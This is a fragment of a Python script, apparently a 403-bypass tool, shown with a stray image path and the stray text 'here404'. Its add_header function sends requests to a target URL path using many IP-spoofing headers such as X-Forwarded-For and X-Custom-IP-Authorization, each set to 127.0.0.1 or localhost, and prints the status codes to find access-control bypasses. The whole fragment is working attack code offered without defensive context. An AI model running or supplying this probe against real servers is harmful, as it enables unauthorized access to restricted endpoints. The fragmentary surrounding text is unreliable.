 73
74 def add_header(url,path):
75 localip = "127.0.0.1"
76 payloads = [
77 "Forwarded","Forwarded-For","Forwarded-For-Ip",
78 "X-Client-IP","X-Custom-IP-Authorization","X-Forward","X-Forwarded",
79 "X-Forwarded-By","X-Forwarded-For","X-Forwarded-For-Original","X-Forwared-Host",
80 "X-Host","X-Originating-IP","X-Remote-IP","X-Remote-Addr",
81 "X-Forwarded-Server","X-HTTP-Host-Override"
82
83 ]
84 for payload in payloads:
85 try:
86 r = requests.get(f"{url}/{path}",headers={payload:localip},timeout=5)
87 print(f"{payload}:{localip} --> {url}/{path} --> {r.status_code}")
88 except:
89 pass
90 localip = "localhost"
91 for payload in payloads:
92 try:
93 r = requests.get(f"{url}/{path}",headers={payload:localip},timeout=5)
94 print(f"{payload}:{localip} --> {url}/{path} --> {r.status_code}")
95 except:
96 pass
97
here404